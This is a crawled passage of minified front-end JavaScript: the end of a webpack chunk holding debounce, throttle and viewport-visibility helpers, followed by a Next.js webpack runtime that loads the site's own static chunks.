0!==a&&clearTimeout(a),s=0,r=l=i=a=void 0},L.flush=function(){return void 0===a?u:j(y())},L}function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function w(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return o;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var n=u.test(t);return n||a.test(t)?l(t.slice(2),n?2:8):f.test(t)?o:+t}t.exports=function(t,e,o){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError(n);return m(o)&&(r="leading"in o?!!o.leading:r,i="trailing"in o?!!o.trailing:i),b(t,e,{leading:r,maxWait:e,trailing:i})}}).call(this,n("3r9c"))},pxCl:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function t(e,n,o){if(f(e))return!1;var r=void 0,u=void 0,a=void 0,l=void 0;if("undefined"===typeof n||n===window)r=window.pageYOffset,a=window.pageXOffset,u=r+window.innerHeight,l=a+window.innerWidth;else{if(!t(n,window,o))return!1;var s=(0,i.default)(n);r=s.top,a=s.left,u=r+n.offsetHeight,l=a+n.offsetWidth}var d=(0,i.default)(e);return r<=d.top+e.offsetHeight+o.top&&u>=d.top-o.bottom&&a<=d.left+e.offsetWidth+o.left&&l>=d.left-o.right};var o,r=n("HVci"),i=(o=r)&&o.__esModule?o:{default:o};var f=function(t){return null===t.offsetParent}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js
body_size: 949
content:
!function(e){function r(r){for(var n,c,f=r[0],u=r[1],i=r[2],d=0,p=[];d<f.length;d++)c=f[d],Object.prototype.hasOwnProperty.call(o,c)&&o[c]&&p.push(o[c][0]),o[c]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(e[n]=u[n]);for(l&&l(r);p.length;)p.shift()();return a.push.apply(a,i||[]),t()}function t(){for(var e,r=0;r<a.length;r++){for(var t=a[r],n=!0,f=1;f<t.length;f++){var u=t[f];0!==o[u]&&(n=!1)}n&&(a.splice(r--,1),e=c(c.s=t[0]))}return e}var n={},o={1:0},a=[];function c(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}},o=!0;try{e[r].call(t.exports,t,t.exports,c),o=!1}finally{o&&delete n[r]}return t.l=!0,t.exports}c.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var a,f=document.createElement("script");f.charset="utf-8",f.timeout=120,c.nc&&f.setAttribute("nonce",c.nc),f.src=function(e){return c.p+"static/chunks/"+({0:"framework",2:"4a09c5fdacd9c20c66388e18d495b37b31dcb353",4:"6043e0cf646c7b4de3f11b57a8af431a2475ffe0",5:"1bfc9850",8:"95b64a6e",11:"9e0d1539188a2f99297539f9eefca9be2b434394"}[e]||e)+"."+{0:"50d57867f4cd43ffa57c",2:"25950178b4a34c5ae445",4:"68ba0a5686f8088ccd28",5:"fb990f58fd96bd9937e9",8:"0ca461d4cc58761e45f8",11:"505c9b48732cb439af97",31:"2c7563c6cb3be68d84d8",32:"697978632db21952cfab"}[e]+".js"}(e);var u=new Error;a=function(r){f.onerror=f.onload=null,clearTimeout(i);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;u.message="Loading chunk "+e+" failed.\n("+n+": "+a+")",u.name="ChunkLoadError",u.type=n,u.request=a,t[1](u)}o[e]=void 0}};var i=setTimeout((function(){a({type:"timeout",target:f})}),12e4);f.onerror=f.onload=a,document.head.appendChild(f)}return Promise.all(r)},c.m=e,c.c=n,c.d=function(e,r,t){c.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},c.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(e,r){if(1&r&&(e=c(e)),8&r)return e;if(4&r&&"object"===typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(c.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)c.d(t,n,function(r){return e[r]}.bind(null,n));return t},c.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(r,"a",r),r},c.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},c.p="",c.oe=function(e){throw console.error(e),e};var f=window.webpackJsonp=window.webpackJsonp||[],u=f.push.bind(f);f.push=r,f=f.slice();for(var i=0;i<f.length;i++)r(f[i]);var l=u;t()}([]);